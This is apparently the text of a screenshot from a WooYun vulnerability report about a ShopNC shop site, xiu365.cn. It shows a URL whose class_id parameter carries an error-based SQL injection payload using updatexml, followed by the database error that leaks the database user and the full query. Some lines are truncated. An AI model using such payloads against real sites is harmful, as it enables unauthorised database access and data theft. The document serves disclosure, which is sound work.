 http://www.xiu365.cn/microshop/index.php?act=personal&class_id[0]=exp&class_id[1]=1)%20or%20updatexml(1,concat(0x5c,use
WooYun.org | 提交漏洞
xiu365.cn
Db Error: XPATH syntax error: '\root@localhost'
SELECT COUNT(*) AS nc_count FROM `soshop`.`shop_micro_personal` AS `micro_personal` LEFT JOIN `soshop`.`shop_member` AS `member` ON micro_personal.commend_member_i
member.member_id WHERE ( 1) or updatexml(1,concat(0x5c,user()),1)# ) LIMIT 1
Copyright 2007-2014 ShopNC, All Rights Reserved
www.wooyun.org